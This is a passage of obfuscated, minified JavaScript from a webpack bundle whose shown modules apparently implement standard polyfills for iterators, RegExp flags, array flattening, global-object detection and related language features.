_0x529117=_0x354b94;return _0x12356c['exec']===_0x238d0e?_0x15884e[_0x529117(0xed)](_0x57bbb3,!_0xed5222)?{'done':!0x0,'value':_0x4e24e4[_0x529117(0x829)](_0x12356c,_0x5ecfb3,_0x46b222)}:{'done':!0x0,'value':_0x5d7264['call'](_0x5ecfb3,_0x12356c,_0x46b222)}:{'done':!0x1};}),_0x4f4370=_0x1cab31[0x0],_0x4dc837=_0x1cab31[0x1];_0x1aabcb['zMLzE'](_0x5c7a24,String[_0x354b94(0x594)],_0x277b6e,_0x4f4370),_0x40715d(RegExp[_0x354b94(0x594)],_0x58747a,_0x1aabcb[_0x354b94(0x657)](0x2,_0x58cd77)?function(_0x40e182,_0xda0666){var _0x57808c=_0x354b94;return _0x4dc837[_0x57808c(0x829)](_0x40e182,this,_0xda0666);}:function(_0x5933a7){var _0x2b4a69=_0x354b94;return _0x4dc837[_0x2b4a69(0x829)](_0x5933a7,this);});}};},0xc92:(_0x255c66,_0x55df11,_0x141b5b)=>{'use strict';var _0x400f07=_0x4e22a8;var _0x1326fc=_0x1aabcb[_0x400f07(0x6ce)](_0x141b5b,0x1b5f);_0x255c66[_0x400f07(0x7b2)]=function(){var _0x42cf11=_0x400f07,_0x267320=_0x1aabcb['yNwGj'](_0x1326fc,this),_0x3827f3='';return _0x267320[_0x42cf11(0xc9)]&&(_0x3827f3+='g'),_0x267320[_0x42cf11(0x789)]&&(_0x3827f3+='i'),_0x267320[_0x42cf11(0x700)]&&(_0x3827f3+='m'),_0x267320['unicode']&&(_0x3827f3+='u'),_0x267320['sticky']&&(_0x3827f3+='y'),_0x3827f3;};},0xcfd:(_0x1ae188,_0x15533d,_0x45ef47)=>{'use strict';var _0x343bbb=_0x4e22a8,_0x33d256={'ledSm':function(_0x2da432,_0x5b5e69,_0x1d224f,_0x3d6580){return _0x2da432(_0x5b5e69,_0x1d224f,_0x3d6580);},'RwdTm':function(_0x56c1c0,_0x5485fd){var _0x2d9880=a0_0x5111;return _0x1aabcb[_0x2d9880(0x6de)](_0x56c1c0,_0x5485fd);},'pzfum':function(_0x96ec92,_0x4cff14){return _0x1aabcb['xvMKq'](_0x96ec92,_0x4cff14);},'kEpbl':function(_0x4899e4,_0x11abaf,_0x2989fa,_0x18321e){return _0x1aabcb['zMLzE'](_0x4899e4,_0x11abaf,_0x2989fa,_0x18321e);},'BoEog':function(_0x4bbe7e,_0x376e98){return _0x1aabcb['yNwGj'](_0x4bbe7e,_0x376e98);},'kiOAN':function(_0x4d5c46,_0x51c454){return _0x4d5c46>_0x51c454;},'yREvM':function(_0x53f0cc,_0xf111cf){var _0x2f7af1=a0_0x5111;return _0x1aabcb[_0x2f7af1(0x70a)](_0x53f0cc,_0xf111cf);},'jnQzI':function(_0x340a7b,_0x549ef1){return _0x1aabcb['ZGZZH'](_0x340a7b,_0x549ef1);},'xYKhq':function(_0x4d9c87,_0x136862){return _0x1aabcb['tRXqc'](_0x4d9c87,_0x136862);},'CzLwl':function(_0x4d113e){var _0x334049=a0_0x5111;return _0x1aabcb[_0x334049(0x7a2)](_0x4d113e);}};var _0x37974b=_0x1aabcb[_0x343bbb(0x6ce)](_0x45ef47,0x10ce),_0x1d4c93=_0x1aabcb['yNwGj'](_0x45ef47,0x14a6),_0x5b4a0d=_0x45ef47(0x36b),_0x54efbb=_0x45ef47(0x2e5),_0x6e4aaf=_0x1aabcb[_0x343bbb(0x6ce)](_0x45ef47,0x18aa)(_0x1aabcb[_0x343bbb(0x7c4)]);_0x1ae188[_0x343bbb(0x7b2)]=function _0x18fe90(_0x40f864,_0x1be857,_0x4fe371,_0x187455,_0x22b85b,_0x10c142,_0x42ba37,_0x4b2860){var _0x405bcf=_0x343bbb;for(var _0x521cc2,_0x46bbbc,_0xd0895b=_0x22b85b,_0x408780=0x0,_0x33b9b6=!!_0x42ba37&&_0x33d256['ledSm'](_0x54efbb,_0x42ba37,_0x4b2860,0x3);_0x33d256[_0x405bcf(0x309)](_0x408780,_0x187455);){if(_0x33d256[_0x405bcf(0x917)](_0x408780,_0x4fe371)){if(_0x521cc2=_0x33b9b6?_0x33d256[_0x405bcf(0x81b)](_0x33b9b6,_0x4fe371[_0x408780],_0x408780,_0x1be857):_0x4fe371[_0x408780],_0x46bbbc=!0x1,_0x33d256[_0x405bcf(0x25d)](_0x1d4c93,_0x521cc2)&&(_0x46bbbc=void 0x0!==(_0x46bbbc=_0x521cc2[_0x6e4aaf])?!!_0x46bbbc:_0x33d256['BoEog'](_0x37974b,_0x521cc2)),_0x46bbbc&&_0x33d256[_0x405bcf(0x39f)](_0x10c142,0x0))_0xd0895b=_0x33d256[_0x405bcf(0x645)](_0x18fe90(_0x40f864,_0x1be857,_0x521cc2,_0x33d256[_0x405bcf(0x25d)](_0x5b4a0d,_0x521cc2[_0x405bcf(0x5e0)]),_0xd0895b,_0x33d256['jnQzI'](_0x10c142,0x1)),0x1);else{if(_0x33d256[_0x405bcf(0x34d)](_0xd0895b,0x1fffffffffffff))throw _0x33d256[_0x405bcf(0x2de)](TypeError);_0x40f864[_0xd0895b]=_0x521cc2;}_0xd0895b++;}_0x408780++;}return _0xd0895b;};},0xdcb:(_0x58cb03,_0x4a5265,_0x10a882)=>{var _0x35adf6=_0x4e22a8,_0x3b178c={'wuOEU':function(_0x18d5b7,_0x5d81c7){return _0x18d5b7(_0x5d81c7);},'kGyvz':function(_0x3d536d,_0x4f3c64,_0x5cb43d,_0x19741b){var _0x43059d=a0_0x5111;return _0x1aabcb[_0x43059d(0x5ed)](_0x3d536d,_0x4f3c64,_0x5cb43d,_0x19741b);},'SmQHa':function(_0x166160,_0x22adda){var _0x5842fb=a0_0x5111;return _0x1aabcb[_0x5842fb(0x748)](_0x166160,_0x22adda);},'myjxV':_0x1aabcb[_0x35adf6(0x5c8)],'QMunQ':function(_0x4669c9,_0x37d409){return _0x4669c9(_0x37d409);},'aRavI':_0x1aabcb[_0x35adf6(0x2c8)],'RerJB':function(_0x47aa90,_0x46fdf3){return _0x1aabcb['soSNQ'](_0x47aa90,_0x46fdf3);},'aWKbR':function(_0x3ebc73,_0x684a14){return _0x3ebc73===_0x684a14;},'KNWTM':function(_0x28ac29,_0x209086,_0x3a246d){return _0x28ac29(_0x209086,_0x3a246d);},'jaqGu':function(_0x7852f3,_0x3b524d){var _0x46f31e=_0x35adf6;return _0x1aabcb[_0x46f31e(0x6ce)](_0x7852f3,_0x3b524d);},'iUprs':function(_0x1282de,_0x588ec1){var _0x5c7adf=_0x35adf6;return _0x1aabcb[_0x5c7adf(0x79c)](_0x1282de,_0x588ec1);}},_0x5e16dc=_0x10a882(0x2e5),_0x5a8d39=_0x10a882(0x2293),_0x1a56ca=_0x1aabcb['RHQhN'](_0x10a882,0x199b),_0x188502=_0x10a882(0x1b5f),_0x3de23f=_0x1aabcb[_0x35adf6(0x253)](_0x10a882,0x36b),_0x4fe93f=_0x1aabcb[_0x35adf6(0x253)](_0x10a882,0x232a),_0x258bb6={},_0x1b7adf={},_0x24eb24=_0x58cb03[_0x35adf6(0x7b2)]=function(_0xb7610b,_0x3c44d9,_0x513877,_0x548ea5,_0xb78163){var _0x2e0c24=_0x35adf6,_0x77b30c,_0x1615e4,_0x4389c1,_0x4ab62b,_0x56aabd=_0xb78163?function(){return _0xb7610b;}:_0x3b178c[_0x2e0c24(0x2f7)](_0x4fe93f,_0xb7610b),_0x558898=_0x3b178c[_0x2e0c24(0x71b)](_0x5e16dc,_0x513877,_0x548ea5,_0x3c44d9?0x2:0x1),_0x5015cb=0x0;if(_0x3b178c['SmQHa'](_0x3b178c[_0x2e0c24(0x25c)],typeof _0x56aabd))throw _0x3b178c['QMunQ'](TypeError,_0xb7610b+_0x3b178c[_0x2e0c24(0x618)]);if(_0x3b178c[_0x2e0c24(0x3b0)](_0x1a56ca,_0x56aabd)){for(_0x77b30c=_0x3de23f(_0xb7610b[_0x2e0c24(0x5e0)]);_0x3b178c[_0x2e0c24(0x48e)](_0x77b30c,_0x5015cb);_0x5015cb++)if(_0x3b178c[_0x2e0c24(0x556)](_0x4ab62b=_0x3c44d9?_0x3b178c[_0x2e0c24(0x8eb)](_0x558898,_0x3b178c[_0x2e0c24(0x941)](_0x188502,_0x1615e4=_0xb7610b[_0x5015cb])[0x0],_0x1615e4[0x1]):_0x3b178c[_0x2e0c24(0x941)](_0x558898,_0xb7610b[_0x5015cb]),_0x258bb6)||_0x3b178c[_0x2e0c24(0x556)](_0x4ab62b,_0x1b7adf))return _0x4ab62b;}else{for(_0x4389c1=_0x56aabd[_0x2e0c24(0x829)](_0xb7610b);!(_0x1615e4=_0x4389c1[_0x2e0c24(0x160)]())[_0x2e0c24(0x7ae)];)if(_0x3b178c['iUprs'](_0x4ab62b=_0x5a8d39(_0x4389c1,_0x558898,_0x1615e4[_0x2e0c24(0xc4)],_0x3c44d9),_0x258bb6)||_0x3b178c[_0x2e0c24(0x197)](_0x4ab62b,_0x1b7adf))return _0x4ab62b;}};_0x24eb24[_0x35adf6(0x453)]=_0x258bb6,_0x24eb24[_0x35adf6(0x541)]=_0x1b7adf;},0x12:(_0x5c4440,_0x4cd000,_0x2471c)=>{var _0x33b32e=_0x4e22a8;_0x5c4440[_0x33b32e(0x7b2)]=_0x2471c(0xef1)(_0x33b32e(0x7c9),Function[_0x33b32e(0x844)]);},0xee8:_0x15a44d=>{var _0x1c2304=_0x4e22a8,_0x18bd97=_0x15a44d[_0x1c2304(0x7b2)]=_0x1aabcb['xNlUP'](_0x1aabcb[_0x1c2304(0x7df)],typeof window)&&window[_0x1c2304(0x16d)]==Math?window:_0x1aabcb[_0x1c2304(0x1df)](_0x1aabcb[_0x1c2304(0x7df)],typeof self)&&_0x1aabcb['mtJjo'](self[_0x1c2304(0x16d)],Math)?self:Function(_0x1aabcb[_0x1c2304(0x2b5)])();_0x1aabcb['mtJjo'](_0x1aabcb['vRlHL'],typeof __g)&&(__g=_0x18bd97);},0x23dd:_0x335cac=>{var _0x16db14=_0x4e22a8,_0x49b74d={}[_0x16db14(0x747)];_0x335cac[_0x16db14(0x7b2)]=function(_0x56de13,_0xbbe718){return _0x49b74d['call'](_0x56de13,_0xbbe718);};},0x1e30:(_0x12b084,_0x4a02e1,_0x4b2843)=>{var _0xdb9365=_0x4e22a8,_0x5891fd=_0x1aabcb['IXeRL'](_0x4b2843,0x243b),_0x4a2edc=_0x1aabcb['uJziU'](_0x4b2843,0x2a9);_0x12b084[_0xdb9365(0x7b2)]=_0x4b2843(0x1b91)?function(_0x47f2ed,_0xb701fc,_0x1d8af8){var _0x41db3e=_0xdb9365;return _0x5891fd['f'](_0x47f2ed,_0xb701fc,_0x1aabcb[_0x41db3e(0x787)](_0x4a2edc,0x1,_0x1d8af8));}:function(_0xa73732,_0x59de57,_0x381d04){return _0xa73732[_0x59de57]=_0x381d04,_0xa73732;};},0x27f:(_0x37333c,_0x440ee6,_0x49395d)=>{var _0x46cc59=_0x4e22a8,_0x1c755f=_0x49395d(0xee8)[_0x46cc59(0x6f8)];_0x37333c[_0x46cc59(0x7b2)]=_0x1c755f&&_0x1c755f['documentElement'];},0x6c6:(_0x37f5d5,_0x199ee7,_0x42cf4d)=>{var _0x3dd9c4=_0x4e22a8;_0x37f5d5[_0x3dd9c4(0x7b2)]=!_0x1aabcb[_0x3dd9c4(0x635)](_0x42cf4d,0x1b91)&&!_0x1aabcb['YfKuZ'](_0x42cf4d,0x109d)(function(){var _0x2e1d69=_0x3dd9c4;return _0x1aabcb[_0x2e1d69(0x1df)](0x7,Object[_0x2e1d69(0x10b)](_0x1aabcb[_0x2e1d69(0x2a0)](_0x42cf4d,0x999)(_0x1aabcb[_0x2e1d69(0x8c4)]),'a',{'get':function(){return 0x7;}})['a']);});},0x10a:(_0x2556ff,_0x9dc962,_0x2bda15)=>{var _0x3f28d0=_0x4e22a8,_0x200e11=_0x1aabcb[_0x3f28d0(0x635)](_0x2bda15,0x14a6),_0x43811a=_0x2bda15(0x1ccf)[_0x3f28d0(0x3ac)];_0x2556ff[_0x3f28d0(0x7b2)]=function(_0x1bbb5e,_0x297513,_0x260173){var _0x521490=_0x3f28d0,_0x48f158,_0x58dfeb=_0x297513[_0x521490(0x80c)];return _0x1aabcb['jPGcp'](_0x58dfeb,_0x260173)&&_0x1aabcb[_0x521490(0xf6)](_0x1aabcb[_0x521490(0x5c8)],typeof _0x58dfeb)&&_0x1aabcb[_0x521490(0x8a9)](_0x48f158=_0x58dfeb[_0x521490(0x594)],_0x260173[_0x521490(0x594)])&&_0x1aabcb['YfKuZ'](_0x200e11,_0x48f158)&&_0x43811a&&_0x1aabcb[_0x521490(0x5d5)](_0x43811a,_0x1bbb5e,_0x48f158),_0x1bbb5e;};},0x1c4a:_0x5d12ab=>{var _0x56911c=_0x4e22a8;_0x5d12ab[_0x56911c(0x7b2)]=function(_0x548fed,_0x288dbe,_0x367f7d){var _0x22ab89=_0x56911c,_0x457462=_0x1aabcb[_0x22ab89(0x79c)](void 0x0,_0x367f7d);switch(_0x288dbe['length']){case 0x0:return _0x457462?_0x1aabcb[_0x22ab89(0x7a2)](_0x548fed):_0x548fed['call'](_0x367f7d);case 0x1:return _0x457462?_0x1aabcb[_0x22ab89(0x635)](_0x548fed,_0x288dbe[0x0]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0]);case 0x2:return _0x457462?_0x548fed(_0x288dbe[0x0],_0x288dbe[0x1]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0],_0x288dbe[0x1]);case 0x3:return _0x457462?_0x1aabcb[_0x22ab89(0x16a)](_0x548fed,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2]);case 0x4:return _0x457462?_0x1aabcb[_0x22ab89(0x5aa)](_0x548fed,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2],_0x288dbe[0x3]):_0x548fed[_0x22ab89(0x829)](_0x367f7d,_0x288dbe[0x0],_0x288dbe[0x1],_0x288dbe[0x2],_0x288dbe[0x3]);}return _0x548fed['apply'](_0x367f7d,_0x288dbe);};},0x2645:(_0x47884b,_0x17b430,_0x3a2a39)=>{var _0x1e6741=_0x4e22a8,_0x374f9e=_0x3a2a39(0x7f0);_0x47884b[_0x1e6741(0x7b2)]=_0x1aabcb['PstrU'](Object,'z')['propertyIsEnumerable'](0x0)?Object:function(_0x40f33e){var _0x3c533d=_0x1e6741;return _0x3c533d(0x7a7)==_0x1aabcb[_0x3c533d(0x1de)](_0x374f9e,_0x40f33e)?_0x40f33e['split'](''):_0x1aabcb['wlbpV'](Object,_0x40f33e);};},0x199b:(_0x59224f,_0x4aab98,_0x524434)=>{var _0x396e43=_0x4e22a8,_0x518fb7=_0x524434(0xaf3),_0x3e383b=_0x1aabcb[_0x396e43(0x517)](_0x524434,0x18aa)(_0x1aabcb[_0x396e43(0x8e1)]),_0x3319c7=Array['prototype'];_0x59224f[_0x396e43(0x7b2)]=function(_0x1bee8c){var _0x26d4e8=_0x396e43;return _0x1aabcb[_0x26d4e8(0x7af)](void 0x0,_0x1bee8c)&&(_0x518fb7[_0x26d4e8(0xd6)]===_0x1bee8c||_0x1aabcb[_0x26d4e8(0x46d)](_0x3319c7[_0x3e383b],_0x1bee8c));};},0x10ce:(_0x137739,_0x3b30eb,_0xe16fe6)=>{var _0x53601e=_0x4e22a8,_0x5ab474=_0x1aabcb['WEndA'](_0xe16fe6,0x7f0);_0x137739['exports']=Array[_0x53601e(0x169)]||function(_0x3d2490){return'Array'==_0x1aabcb['wYkzQ'](_0x5ab474,_0x3d2490);};},0x20af:(_0x4b7bf0,_0x5394a5,_0x5e0012)=>{var _0x50e5d0=_0x4e22a8,_0x2a25e7={'Xwjmd':function(_0x4e13d9,_0x1cd411){return _0x1aabcb['TEbOH'](_0x4e13d9,_0x1cd411);}},_0x3658fa=_0x1aabcb['QLBSm'](_0x5e0012,0x14a6),_0x46ba7c=Math['floor'];_0x4b7bf0[_0x50e5d0(0x7b2)]=function(_0x584ea8){var _0x18c162=_0x50e5d0;return!_0x3658fa(_0x584ea8)&&isFinite(_0x584ea8)&&_0x2a25e7[_0x18c162(0x957)](_0x46ba7c(_0x584ea8),_0x584ea8);};},0x14a6:_0x5f2dd6=>{var _0x339c50=_0x4e22a8,_0x21b42c={'EKkYY':function(_0x13b659,_0x47c034){return _0x1aabcb['LHbRs'](_0x13b659,_0x47c034);},'eureU':_0x339c50(0x3e4),'hPQwy':function(_0x4845ff,_0x4ae51d){var _0x30c3d3=_0x339c50;return _0x1aabcb[_0x30c3d3(0x344)](_0x4845ff,_0x4ae51d);},'dGknX':_0x1aabcb['MQgEn']};_0x5f2dd6[_0x339c50(0x7b2)]=function(_0x2115f3){var _0xb3785a=_0x339c50;return _0x21b42c[_0xb3785a(0x330)](_0x21b42c['eureU'],typeof _0x2115f3)?_0x21b42c[_0xb3785a(0x3c1)](null,_0x2115f3):_0x21b42c['dGknX']==typeof _0x2115f3;};},0x14f4:(_0x29f08b,_0x2a2dc8,_0x981914)=>{var _0x8304f6=_0x4e22a8,_0xcb45f0={'GlMPQ':function(_0x56dfcc,_0x3c6029){return _0x56dfcc!==_0x3c6029;},'BQAFz':function(_0x5e0790,_0x48318b){return _0x5e0790==_0x48318b;},'FDpRE':_0x1aabcb['unMSe']},_0x3711a9=_0x1aabcb['FvjrV'](_0x981914,0x14a6),_0x163419=_0x1aabcb[_0x8304f6(0x6ed)](_0x981914,0x7f0),_0xaf9717=_0x1aabcb[_0x8304f6(0x6ed)](_0x981914,0x18aa)(_0x1aabcb[_0x8304f6(0x679)]);_0x29f08b[_0x8304f6(0x7b2)]=function(_0x6bebda){var _0x581605=_0x8304f6,_0x305bb4;return _0x3711a9(_0x6bebda)&&(_0xcb45f0['GlMPQ'](void 0x0,_0x305bb4=_0x6bebda[_0xaf9717])?!!_0x305bb4:_0xcb45f0[_0x581605(0x8e3)](_0xcb45f0[_0x581605(0x951)],_0x163419(_0x6bebda)));};},0x2293:(_0x160c3c,_0x25cd1f,_0x5361ac)=>{var _0x2c3f4c=_0x4e22a8,_0x159ff3={'rutQe':function(_0x16a5aa,_0x3ec3ac,_0x281590){return _0x1aabcb['gLrRC'](_0x16a5aa,_0x3ec3ac,_0x281590);},'YriAP':function(_0x14eca9,_0x1af5c){return _0x14eca9(_0x1af5c);},'shDAg':function(_0x4ad8c9,_0x3f9e61){var _0x4c14b5=a0_0x5111;return _0x1aabcb[_0x4c14b5(0x6ed)](_0x4ad8c9,_0x3f9e61);},'ZimoF':function(_0x33d03a,_0x69d38d){return _0x33d03a!==_0x69d38d;}},_0x57819a=_0x1aabcb[_0x2c3f4c(0x6ed)](_0x5361ac,0x1b5f);_0x160c3c[_0x2c3f4c(0x7b2)]=function(_0x145311,_0x73f568,_0x1c669f,_0x40eb32){var _0x3e14b1=_0x2c3f4c;try{return _0x40eb32?_0x159ff3[_0x3e14b1(0x238)](_0x73f568,_0x159ff3['YriAP'](_0x57819a,_0x1c669f)[0x0],_0x1c669f[0x1]):_0x159ff3['shDAg'](_0x73f568,_0x1c669f);}catch(_0x1e8771){var _0x13478e=_0x145311[_0x3e14b1(0x6a9)];throw _0x159ff3[_0x3e14b1(0x403)](void 0x0,_0x13478e)&&_0x57819a(_0x13478e['call'](_0x145311)),_0x1e8771;}};},0x2704:(_0x56b1dd,_0x345445,_0x5e3e84)=>{'use strict';var _0x63ab2f=_0x4e22a8,_0x5bd1b5={'yITDk':function(_0x5b7fe1,_0x18cd4e,_0x486d6d){var _0x10ab17=a0_0x5111;return _0x1aabcb[_0x10ab17(0x2b4)](_0x5b7fe1,_0x18cd4e,_0x486d6d);},'lGpkE':function(_0x2e6dcd,_0x1c508c,_0x757d80){return _0x2e6dcd(_0x1c508c,_0x757d80);},'foFnz':function(_0x2a37aa,_0x17fcee){var _0x40abc9=a0_0x5111;return _0x1aabcb[_0x40abc9(0x292)](_0x2a37aa,_0x17fcee);},'AVXTY':_0x1aabcb[_0x63ab2f(0x44b)]};var _0x39a95d=_0x1aabcb[_0x63ab2f(0x87e)](_0x5e3e84,0x9c7),_0xa0ec51=_0x1aabcb['TlrXk'](_0x5e3e84,0x2a9),_0x1fe34d=_0x1aabcb[_0x63ab2f(0x8d6)](_0x5e3e84,0xb7f),_0x46a210={};_0x1aabcb[_0x63ab2f(0x8d6)](_0x5e3e84,0x1e30)(_0x46a210,_0x1aabcb[_0x63ab2f(0x87c)](_0x5e3e84,0x18aa)(_0x1aabcb['MYhLC']),function(){return this;}),_0x56b1dd[_0x63ab2f(0x7b2)]=function(_0x5b33aa,_0x109943,_0x48adde){var _0x7de2f6=_0x63ab2f;_0x5b33aa[_0x7de2f6(0x594)]=_0x5bd1b5[_0x7de2f6(0x8a7)](_0x39a95d,_0x46a210,{'next':_0x5bd1b5[_0x7de2f6(0x8a7)](_0xa0ec51,0x1,_0x48adde)}),_0x5bd1b5['lGpkE'](_0x1fe34d,_0x5b33aa,_0x5bd1b5['foFnz'](_0x109943,_0x5bd1b5[_0x7de2f6(0xec)]));};},0xb6b:(_0x4ad513,_0xbdf318,_0x405ae7)=>{'use strict';var _0x3b21e1=_0x4e22a8,_0x372045={'zoFFe':function(_0x29aefd,_0x2dc1b8,_0x3048d1,_0x1ea475){var _0x5b66cd=a0_0x5111;return _0x1aabcb[_0x5b66cd(0x16a)](_0x29aefd,_0x2dc1b8,_0x3048d1,_0x1ea475);},'CduTQ':function(_0x4cc27f,_0x1db1ab){var _0x4721f1=a0_0x5111;return _0x1aabcb[_0x4721f1(0x918)](_0x4cc27f,_0x1db1ab);},'qDrMp':_0x1aabcb[_0x3b21e1(0x44b)],'kiUcj':function(_0x327d01,_0x4e32d5){return _0x327d01==_0x4e32d5;},'leabN':_0x1aabcb[_0x3b21e1(0x629)],'SSlds':function(_0x459530,_0x48257f){return _0x1aabcb['CAywP'](_0x459530,_0x48257f);},'yNxgU':_0x1aabcb[_0x3b21e1(0x358)],'uTwoe':function(_0x58de4d,_0xe08d29){return _0x58de4d==_0xe08d29;},'axEfL':_0x1aabcb[_0x3b21e1(0x1ac)],'rtOAf':function(_0x54c94b,_0x6e760a){var _0x20910c=_0x3b21e1;return _0x1aabcb[_0x20910c(0x344)](_0x54c94b,_0x6e760a);},'zYGYJ':function(_0x23b579,_0xb21759){var _0x276237=_0x3b21e1;return _0x1aabcb[_0x276237(0x334)](_0x23b579,_0xb21759);},'qBpKl':_0x1aabcb[_0x3b21e1(0x5c8)],'hgKsv':function(_0x4e7b20,_0xca22eb){return _0x4e7b20&&_0xca22eb;},'zoWYj':function(_0x3e85a2,_0x454353,_0x4a14f4,_0x67e2d3){return _0x3e85a2(_0x454353,_0x4a14f4,_0x67e2d3);},'zxxLL':function(_0x189368,_0x532809){return _0x1aabcb['iteZF'](_0x189368,_0x532809);},'VpxNK':function(_0x4830c7,_0x30fc39){var _0x18ce6e=_0x3b21e1;return _0x1aabcb[_0x18ce6e(0x87b)](_0x4830c7,_0x30fc39);},'kfVfW':function(_0x39543e,_0x1eadc1){var _0x406553=_0x3b21e1;return _0x1aabcb[_0x406553(0x155)](_0x39543e,_0x1eadc1);}};var _0x5f63da=_0x1aabcb[_0x3b21e1(0x7d7)](_0x405ae7,0x116d),_0x26fd36=_0x1aabcb[_0x3b21e1(0x7d7)](_0x405ae7,0xba9),_0xe7ed48=_0x405ae7(0x1c42),_0x528021=_0x1aabcb['lqgcB'](_0x405ae7,0x1e30),_0x1fbbe1=_0x1aabcb[_0x3b21e1(0x6e2)](_0x405ae7,0xaf3),_0x39bbd1=_0x405ae7(0x2704),_0x55304d=_0x1aabcb[_0x3b21e1(0x6e2)](_0x405ae7,0xb7f),_0x573f36=_0x1aabcb[_0x3b21e1(0x65f)](_0x405ae7,0x1d4),_0x367a9e=_0x405ae7(0x18aa)(_0x3b21e1(0x94b)),_0x3325b8=!([][_0x3b21e1(0x95e)]&&_0x1aabcb[_0x3b21e1(0xef)](_0x1aabcb[_0x3b21e1(0x577)],[][_0x3b21e1(0x95e)]())),_0x4d63c4=_0x1aabcb[_0x3b21e1(0x855)],_0x23bfe9=_0x1aabcb[_0x3b21e1(0x2a3)],_0x438646=function(){return this;};_0x4ad513[_0x3b21e1(0x7b2)]=function(_0x512b70,_0x5a9e3f,_0x374e92,_0xc57763,_0x4a3c60,_0x5bb15c,_0xc543d4){var _0xa6e940=_0x3b21e1,_0x5841a6={'RUMxp':function(_0x45290d,_0x3ad5ec){return _0x45290d in _0x3ad5ec;}};_0x372045[_0xa6e940(0xa7)](_0x39bbd1,_0x374e92,_0x5a9e3f,_0xc57763);var _0x3962a3,_0x2b94ea,_0x37c283,_0x3e90bc=function(_0x4792fe){var _0x3c20c8=_0xa6e940;if(!_0x3325b8&&_0x5841a6[_0x3c20c8(0x50a)](_0x4792fe,_0x7d9186))return _0x7d9186[_0x4792fe];switch(_0x4792fe){case _0x4d63c4:case _0x23bfe9:return function(){return new _0x374e92(this,_0x4792fe);};}return function(){return new _0x374e92(this,_0x4792fe);};},_0x2e6084=_0x372045[_0xa6e940(0x147)](_0x5a9e3f,_0x372045[_0xa6e940(0x772)]),_0x531eeb=_0x372045[_0xa6e940(0x68b)](_0x4a3c60,_0x23bfe9),_0x4284a6=!0x1,_0x7d9186=_0x512b70['prototype'],_0x3e0a0e=_0x7d9186[_0x367a9e]||_0x7d9186[_0x372045[_0xa6e940(0x663)]]||_0x4a3c60&&_0x7d9186[_0x4a3c60],_0x40cb2a=_0x3e0a0e||_0x372045['SSlds'](_0x3e90bc,_0x4a3c60),_0x282e54=_0x4a3c60?_0x531eeb?_0x372045[_0xa6e940(0x12f)](_0x3e90bc,_0x372045[_0xa6e940(0x68d)]):_0x40cb2a:void 0x0,_0x36ccb9=_0x372045[_0xa6e940(0x5be)](_0x372045[_0xa6e940(0x438)],_0x5a9e3f)&&_0x7d9186[_0xa6e940(0x6a1)]||_0x3e0a0e;if(_0x36ccb9&&_0x372045['rtOAf'](_0x37c283=_0x372045['zYGYJ'](_0x573f36,_0x36ccb9['call'](new _0x512b70())),Object[_0xa6e940(0x594)])&&_0x37c283[_0xa6e940(0x160)]&&(_0x55304d(_0x37c283,_0x2e6084,!0x0),_0x5f63da||_0x372045['uTwoe'](_0x372045[_0xa6e940(0x838)],typeof _0x37c283[_0x367a9e])||_0x372045[_0xa6e940(0xa7)](_0x528021,_0x37c283,_0x367a9e,_0x438646)),_0x372045['hgKsv'](_0x531eeb,_0x3e0a0e)&&_0x3e0a0e['name']!==_0x23bfe9&&(_0x4284a6=!0x0,_0x40cb2a=function(){var _0x1fa07b=_0xa6e940;return _0x3e0a0e[_0x1fa07b(0x829)](this);}),_0x5f63da&&!_0xc543d4||_0x372045[_0xa6e940(0x1fb)](!_0x3325b8,!_0x4284a6)&&_0x7d9186[_0x367a9e]||_0x372045[_0xa6e940(0x391)](_0x528021,_0x7d9186,_0x367a9e,_0x40cb2a),_0x1fbbe1[_0x5a9e3f]=_0x40cb2a,_0x1fbbe1[_0x2e6084]=_0x438646,_0x4a3c60){if(_0x3962a3={'values':_0x531eeb?_0x40cb2a:_0x372045[_0xa6e940(0x63e)](_0x3e90bc,_0x23bfe9),'keys':_0x5bb15c?_0x40cb2a:_0x3e90bc(_0x4d63c4),'entries':_0x282e54},_0xc543d4){for(_0x2b94ea in _0x3962a3)_0x372045[_0xa6e940(0x4aa)](_0x2b94ea,_0x7d9186)||_0x372045[_0xa6e940(0x391)](_0xe7ed48,_0x7d9186,_0x2b94ea,_0x3962a3[_0x2b94ea]);}else _0x26fd36(_0x26fd36['P']+_0x372045[_0xa6e940(0x11e)](_0x26fd36['F'],_0x372045[_0xa6e940(0x511)](_0x3325b8,_0x4284a6)),_0x5a9e3f,_0x3962a3);}return _0x3962a3;};},0x1d26:(_0x4d994a,_0x1b7f4d,_0x2e2c65)=>{var _0x283864=_0x4e22a8,_0x3feeee={'AptVK':function(_0x195f8e,_0x4f7718){var _0x4217b2=a0_0x5111;return _0x1aabcb[_0x4217b2(0x22a)](_0x195f8e,_0x4f7718);},'UcqkN':function(_0x38e219,_0x33c40e){var _0x17dbf7=a0_0x5111;return _0x1aabcb[_0x17dbf7(0x4ca)](_0x38e219,_0x33c40e);}},_0x29e4e2=_0x1aabcb[_0x283864(0x4ca)](_0x2e2c65,0x18aa)('iterator'),_0x57c4a3=!0x1;try{var _0x5e1e67=[0x7][_0x29e4e2]();_0x5e1e67[_0x283864(0x6a9)]=function(){_0x57c4a3=!0x0;},Array[_0x283864(0x2dd)](_0x5e1e67,function(){throw 0x2;});}catch(_0x53e636){}_0x4d994a[_0x283864(0x7b2)]=function(_0x4403f1,_0x18ac37){var _0x59ca28=_0x283864;if(_0x3feeee[_0x59ca28(0x4a4)](!_0x18ac37,!_0x57c4a3))return!0x1;var _0x447072=!0x1;try{var _0x39a292=[0x7],_0x4cd47c=_0x39a292[_0x29e4e2]();_0x4cd47c[_0x59ca28(0x160)]=function(){return{'done':_0x447072=!0x0};},_0x39a292[_0x29e4e2]=function(){return _0x4cd47c;},_0x3feeee[_0x59ca28(0x19c)](_0x4403f1,_0x39a292);}catch(_0x5cdc90){}return _0x447072;};},0x153c:_0x494818=>{_0x494818['exports']=function(_0xe57f2b,_0x2c0af5){return{'value':_0x2c0af5,'done':!!_0xe57f2b};};},0xaf3:_0xf070fa=>{var _0x186a7a=_0x4e22a8;_0xf070fa[_0x186a7a(0x7b2)]={};},0x116d:_0x127f18=>{var _0x442621=_0x4e22a8;_0x127f18[_0x442621(0x7b2)]=!0x1;},0xc0e:_0xe252f3=>{var 